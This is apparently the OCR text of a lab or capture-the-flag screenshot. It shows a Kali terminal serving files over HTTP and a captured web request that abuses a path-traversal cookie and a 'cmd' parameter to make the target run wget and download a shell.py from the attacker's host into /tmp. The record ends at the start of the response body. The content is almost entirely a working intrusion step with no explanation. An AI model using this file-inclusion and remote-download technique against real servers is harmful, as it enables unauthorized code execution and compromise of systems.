 root@kali: ~ × root@kali: ~ ×
root@kali:~# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.14.132  netmask 255.255.255.0  broadcast 172
        inet6 fe80::20c:29ff:fe3f:5ff  prefixlen 64  scopeid 0x20
        ether 00:0c:29:3f:05:ff  txqueuelen 1000  (Ethernet)
        RX packets 600957  bytes 238254639 (227.2 MiB)
        RX errors 1  dropped 1  overruns 0  frame 0
        TX packets 712114  bytes 91641709 (87.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions
        device interrupt 19  base 0x2000
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
172.16.14.129 - - [09/Feb/2019 01:37:41] "GET /shell.py HTTP/1.1"
Request
Raw Params Headers Hex
GET /index.php?cmd=wget+http://172.16.14.132/shell.py+-O+/tmp/shell.py
HTTP/1.1
Host: 172.16.14.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: lang=../upload/c0fb01577de1906b91a3ec125fb829bf.jpg
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 Feb 2019 00:37:40 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 733
Connection: close
Content-Type: text/html; charset=UTF-8
<html>